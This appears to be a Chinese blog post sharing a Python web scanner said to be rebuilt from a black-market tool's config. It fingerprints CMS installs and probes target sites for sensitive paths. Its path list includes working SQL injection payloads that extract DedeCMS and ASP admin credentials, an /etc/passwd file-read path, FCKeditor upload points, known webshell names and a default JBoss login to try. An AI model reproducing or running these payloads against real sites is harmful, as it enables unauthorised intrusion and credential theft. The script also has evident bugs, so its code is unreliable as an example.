前言:
之前逛SAFEING极客社区的时候
发现一款黑市卖2000多的软件,后面下载了
打不开。发现config文件里面有些不错的东西。总结了一下
有了以下的脚本。
脚本用处:
【1】探测CMS(不敢说百分百吧,起码准确率不低于80%) 加大了判断
【2】挖掘敏感目录下存在的漏洞
代码:
hack.py
import requests import re import threading import json print('banner') banner=""" _ _ _ ____ | | | | __ _ ___| | __/ ___| ___ __ _ _ __ | |_| |/ _` |/ __| |/ /\___ \ / __/ _` | '_ \ | _ | (_| | (__| < ___) | (_| (_| | | | | |_| |_|\__,_|\___|_|\_\|____/ \___\__,_|_| |_| """ print('[1]CMS识别与CMS特殊路径收集') print('[2]敏感目录扫描') print(banner) xz=input('请选择:') def ini(): global e import configparser conf = configparser.ConfigParser() cmserror = [] conf.read('hackscan.ini') error = conf.get('cmscanerror', 'error') error1 = conf.get('cmscanerror', 'error1') error2 = conf.get('cmscanerror', 'error2') error3 = conf.get('cmscanerror', 'error3') error4 = conf.get('cmscanerror', 'error4') error5 = conf.get('cmscanerror', 'error5') error6 = conf.get('cmscanerror', 'error6') error7 = conf.get('cmscanerror', 'error7') error8 = conf.get('cmscanerror', 'error8') error9 = conf.get('cmscanerror', 'error9') error10 = conf.get('cmscanerror', 'error10') error11 = conf.get('cmscanerror', 'error11') error12 = conf.get('cmscanerror', 'error12') cmserror.append(error1) cmserror.append(error2) cmserror.append(error3) cmserror.append(error4) cmserror.append(error5) cmserror.append(error6) cmserror.append(error7) cmserror.append(error8) cmserror.append(error9) cmserror.append(error10) cmserror.append(error11) cmserror.append(error12) for e in cmserror: pass ini() def cmsscan(): user = input('输入要扫描的url:') print('[&]识别CMS,并扫描出CMS存活的路径') yuanheaders={'user-agent':'Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/39.0.2171.71 Safari/537.36'} yuan=user.rstrip().rstrip('/') yuans=requests.get(url=yuan,headers=yuanheaders,allow_redirects=False) yuanlen=len(yuans.text) print('[@]扫描中....') with open('data.json', 'r') as b: a = json.load(b) lisw = eval(str(a)) for x in lisw: cms=x['url'] cmsname=x['name'] headers={'user-agent':'Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/39.0.2171.71 Safari/537.36'} urls=user.rstrip().rstrip('/')+cms cmssb=requests.get(url=urls,headers=headers,allow_redirects=False) cmslen=len(cmssb.text) if cmssb.status_code == 200 and yuanlen != cmslen: print('[*]识别到的CMSurl:{}'.format(cmssb.url)) print('[*]CMS为:{}'.format(cmsname)) else: pass def mgscan(): user = input('输入要扫描的url:') with open('漏洞.txt', 'r') as a: for x in a.readlines(): url = re.findall('(.*?)\|\|', x.strip()) names = re.findall('\|\|(.*)', x.strip()) urls = "".join(url) payload=user.rstrip().rstrip('/')+urls namess="".join(names) headers = {'user-agent': 'Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/39.0.2171.71 Safari/537.36'} mgs=requests.get(url=payload,headers=headers,allow_redirects=False) if mgs.status_code == 200: if e in str(mgs.text): pass else: print('[*]扫描出的敏感目录:{}'.format(mgs.url)) print(namess) def main(): while True: if xz == '1': c=threading.Thread(target=cmsscan,args=()) c.start() break elif xz == '2': mgscan() m=threading.Thread(target=mgscan,args=()) m.start() else: print('[-]输入不能为空!') continue main()
hacksca.ini
[cmscanerror] error=找不到这个文件 error1=找不到该网页 error2=NotFound error3=这个网页迷失了 error4=不存在 error5=不存在该网页 error6=404 error7=您无权访问该网页 error8=防火墙 error9=没有这个网页 error10=网页不见了 error11=ERROR error12=errors
漏洞.txt
/FCKeditor/editor/filemanager/connectors/uploadtest.html||File Upload|Fck上传,请手动检测 /FCKeditor/editor/filemanager/connectors/uploadtest.html||查阅fckeditor漏洞利用 /FCKeditor/editor/filemanager/upload/test.html||File Upload|Fck上传,请手动检测 /FCKeditor/editor/filemanager/upload/test.html||查阅fckeditor漏洞利用 /plugins/editors/tinymce/jscripts/tiny_mce/plugins/tinybrowser/tinybrowser.php||Tinymce漏洞 /adminer.php||MYSQL管理界面 /wp-login.php||wordpress登陆界面 /blog/wp-login.php||wordpress登陆界面 /wordpress/wp-login.php||wordpress登陆界面 /phpmyadmin/index.php||MYSQL管理界面 /admin.txt||密码文件 /pass.txt||密码文件 /qq.txt||密码文件 /bigdump.php||Php数据库管理文件 Exp:http://host/bigdump.php?start= /config.txt||密码文件 /extras/curltest.php||ZENcart系统漏洞文件 /admin/view/javascript/fckeditor/editor/filemanager/connectors/test.html||Opencart 1.4.9.1 - Remote File Upload Vulnerability /editors/fckeditor/editor/filemanager/upload/php/upload.php?Type=Media||ZENcart系统漏洞文件 /editors/fckeditor/editor/filemanager/upload/php/upload.php||FCK编辑器上传 /includes/templates/template_default/buttons/english/button_add_address.gif||zencart系统 /editors/htmlarea/plugins/ImageManager/images.php||Tinymce漏洞 /editors/tiny_mce/plugins/ImageManager/manager.php||ZENcart系统漏洞文件 /editors/tiny_mce/plugins/filemanager/pages/fm/index.html||Tinymce漏洞 /.svn/entries||svn漏洞 /NewsType.asp?SmallClass='%20union%20select%200,username%2BCHR(124)%2Bpassword,2,3,4,5,6,7,8,9%20from%20admin%20union%20select%20*%20from%20news%20where%201=2%20and%20''='||SQL注入 /WEB-INF/classes/jmx-console-users.properties||JSP敏感文件 /admin/diy.asp||后们木马 /admin/system/editor/FCKeditor/editor/fckeditor.Html||fckeditor漏洞 /autogetarticle/_GetLockPic.php?p=/etc/passwd||查阅"DoNews任意文件下载 /diy.asp||后门木马 /editor/editor/filemanager/browser/default/connectors/test.html|File Upload|Fck上传,请手动检测 /editor/editor/filemanager/browser/default/connectors/test.html||查阅fckeditor漏洞利用 /editor/editor/filemanager/connectors/test.html|File Upload|Fck上传,请手动检测 /editor/editor/filemanager/connectors/test.html||查阅fckeditor漏洞利用 /editor/editor/filemanager/connectors/uploadtest.html|File Upload|Fck上传,请手动检测 /editor/editor/filemanager/connectors/uploadtest.html||查阅fckeditor漏洞利用 /editor/editor/filemanager/upload/test.html||查阅fckeditor漏洞利用 /fckeditor/editor/filemanager/browser/default/connectors/test.html|www.fckeditor.net|Fck上传,请手动检测 /fckeditor/editor/filemanager/browser/default/connectors/test.html||查阅fckeditor漏洞利用 /fckeditor/editor/filemanager/connectors/test.html|File Upload|Fck上传,请手动检测 /fckeditor/editor/filemanager/connectors/test.html||查阅fckeditor漏洞利用 /includes/modules/payment/alipay.php||查alipay.php利用 /plus/search.php?keyword=as&typeArr[111%3D@`\'`)+UnIon+seleCt+1,2,3,4,5,6,7,8,9,10,userid,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,pwd,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42+from+`%23@__admin`%23@`\'`+]=a||DEDE注入漏洞 /plus/search.php?keyword=as&typeArr[111%3D@`\'`)+and+(SELECT+1+FROM+(select+count(*),concat(floor(rand(0)*2),(substring((select+CONCAT(0x7c,userid,0x7c,pwd)+from+`%23@__admin`+limit+0,1),1,62)))a+from+information_schema.tables+group+by+a)b)%23@`\'`+]=a||DEDE注入漏洞 /web-console/||用admin-admin尝试登录-jboss漏洞 /webmanage/FCKeditor/editor/filemanager/connectors/uploadtest.html||查阅fckeditor漏洞利用 /webmanage/fckeditor/editor/filemanager/browser/default/connectors/test.html||查阅fckeditor漏洞利用 /webmanage/fckeditor/editor/filemanager/connectors/test.html||查阅fckeditor漏洞利用 /1.rar||敏感文件 /1.zip||敏感文件 /147.rar||敏感文件 /2.rar||敏感文件 /2.zip||敏感文件 /369.rar||敏感文件 /HYTop.mdb||木马备份的整站 /Upfile_AdPia.asp||上传后缀 /Upfile_AdPic.asp||上传后缀 /Upfile_Articla.asp||上传后缀 /Upfile_Article.asp||上传后缀 /Upfile_Dialog.asp||上传后缀 /Upfile_OrderPic.asp||上传后缀 /admimistrator||可能为管理员后台路径 /admin.rar||关键文件 /admin.zip||关键文件 /admin||可能为管理员后台路径 /c99.php|s|老外木马,有通杀后门http://www.blackploit.com/2014/06/backdoor-en-shell-c99php-bypass-password.html /data.rar||数据库文件 /data.zip||数据库文件 /db.rar||数据库文件 /db.zip||数据库文件 /fdsa.rar||整站文件 /fdsa.zip||整站文件 /flashfxp.rar||关键文件 /flashfxp.zip||关键文件 /ftp.txt||密码文件 /gg.rar||关键文件 /manage||可能为管理员后台路径 /password.txt||密码文件 /root.rar||整站文件 /root.zip||整站文件 /sb.rar||敏感文件 /server.rar||敏感文件 /server/default/conf/props/jmx-console-users.propertie||查阅jboss漏洞 /sf.rar||敏感文件 /shop.mdb||敏感文件 /sql.rar||敏感文件 /test.rar||敏感文件 /unix.rar||敏感文件 /upfile.asp||上传后缀 /upfile_adpic.asp||上传后缀 /upfile_flash.asp||上传后缀 /upfile_photo.asp||上传后缀 /upfile_softpic.asp||上传后缀 /upload.asp||上传后缀 /user.dat||敏感文件 /user.rar||敏感文件 /vip.rar||关键文件 /wangzhan.rar||整站文件 /wangzhan.zip||整站文件 /web.rar||整站文件 /web.zip||整站文件 /wo.rar||敏感文件 /www.rar||整站文件 /www.zip||整站文件 /wwwroot.rar||整站文件 /wwwroot.zip||整站文件 /wz.rar||整站文件 /wz.zip||整站文件 /复件 wwww.rar||关键文件 /复件 新建文件夹.rar||关键文件 /新建文件夹.rar||关键文件 /新建文件夹.zip||关键文件 /软件.rar||关键文件
data.json
点我:https://paste.ubuntu.com/p/yhpKvCZvK6/
测试结果:


这个脚本会不定期更新